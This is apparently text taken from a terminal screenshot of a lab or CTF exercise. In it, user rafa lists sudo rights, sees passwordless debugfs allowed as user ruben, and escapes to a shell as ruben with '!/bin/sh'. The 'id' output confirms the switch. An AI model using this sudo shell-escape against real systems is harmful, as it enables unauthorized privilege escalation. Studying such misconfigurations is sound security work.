 $ sudo -l
Matching Defaults entries for rafa on e07142484efa:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sb
in\:/bin\:/snap/bin,
    use_pty
CLOSE
User rafa may run the following commands on e07142484efa:
    (ruben) NOPASSWD: /usr/sbin/debugfs
$ sudo -u ruben /usr/sbin/debugfs
debugfs 1.47.0 (5-Feb-2023)
debugfs:  !/bin/sh
$ id
uid=1002(ruben) gid=1002(ruben) groups=1002(ruben),100(users)
$